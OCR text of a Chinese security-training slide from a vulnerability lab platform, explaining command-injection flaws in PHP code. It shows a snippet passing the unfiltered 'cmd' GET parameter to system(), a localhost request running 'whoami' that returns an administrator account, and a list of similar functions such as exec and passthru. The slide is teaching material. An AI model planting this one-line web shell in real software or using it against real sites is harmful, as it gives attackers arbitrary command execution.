 二、常见代码层命令执行案例分析
<?php
$arg = $_GET[‘cmd’];
if ($arg){
system(“$arg“);
}
?>
http://127.0.0.1/x.php?cmd=whoami
收藏夹
http://127.0.0.1/x.php...
2012-20151209tg\administrator
成功执行命令
利用system函数来执行系统命令，其
他同类函数还有几个
<?php
$arg=$_GET['cmd'];
if($arg){
#system($arg);
#echo exec($arg);
#passthru($arg);
}
?>
VRP 漏洞靶场平台
Vulnerability Range Platform
2016